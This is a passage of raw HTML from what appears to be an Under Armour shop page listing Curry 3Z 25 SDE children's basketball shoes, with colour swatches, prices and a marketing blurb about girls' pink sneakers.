32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-015" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=015"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FFF558"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=616"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E1C6CB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#56BAD1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=616">Curry 3Z 25 SDE</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Pre-School Basketball Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6001882-616-7-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=616"><img alt="Curry 3Z 25 SDE" title="Curry 3Z 25 SDE" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6001882-616_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag Curry 3Z 25 SDE" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_15jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_15jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_15jb9bsnpfivddiuqivb_"><span id="_R_15jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 10" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-616" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=616"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E1C6CB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-652" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=652"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DD4E9A"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-481" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=481"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#56BAD1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="8 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-703" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=703"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CAD6D3"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="9 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Purple" title="View Color Purple-538" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=538"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#9998C4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#382E57"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="10 / 10" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-015" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=015"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FFF558"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="10 colors available" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=616"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E1C6CB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+7</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_grade_school_basketball_shoes/6001882.html?dwvar_6001882_color=616">Curry 3Z 25 SDE</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Grade School Basketball Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><span class="InGrid-module-scss-module__Wa_3bW__ingrid ingrid"><div class="cm-module module__wrapper InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo ingrid" data-theme-cms="light" data-testid="ingrid-module"><div class="module__primary-wrapper"><div class="module__copyarea module--twoColumn"><h2 data-testid="header" class="InGrid-module-scss-module__Wa_3bW__ingrid__seoheader">Comfort &amp; Performance</h2><div class="module__columns InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns"><div class="module__secondary-text InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple"><div class="InGrid-module-scss-module__Wa_3bW__ingrid__subheader"><div class=""><p class="">Under Armour girls&#x27; pink shoes are built with features that provide both comfort and performance. Available in colors from light pink to hot pink and with designs from lace-ups to slip-ons to hook &amp; loop straps for easy on and off, our girls&#x27; pink sneakers are versatile enough to support you through any game or workout.</p><p class=""> </p><p class="">Whether you’re slipping into a pair of pink gym shoes for your workout or lacing up some court shoes for basketball practice, our shoes are built to help you get better. Their midsoles have high-tech cushioning to help protect your feet and ankles from impact so you can jump, cut, and weave in confidence. Their outsoles are made with high-traction materials designed for a wide range of terrain, from smooth wood and concrete courts to grass, dirt, or gravel trails and fields.</p><p class=""> </p></div></div><div class="InGrid-module-scss-module__Wa_3bW__ingrid__subheader"><div class=""><p class="">Each pair of our girls&#x27; pink shoes is made to deliver comfort and support. Their mesh uppers provide ventilation, allowing sweat to escape, helping your feet stay cool and comfortable. Our athletic shoes are designed with lightweight materials that minimize drag, allow for easy movement, and help you reach new heights.</p><p class=""> </p><p class="">From the track to the court to the trail, our girls&#x27; pink sneakers are designed to give you a smooth ride. These kids’ pink sneakers are built to provide optimal cushioning and stability.</p></div></div></div></div></div></div></div></span></div></div></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 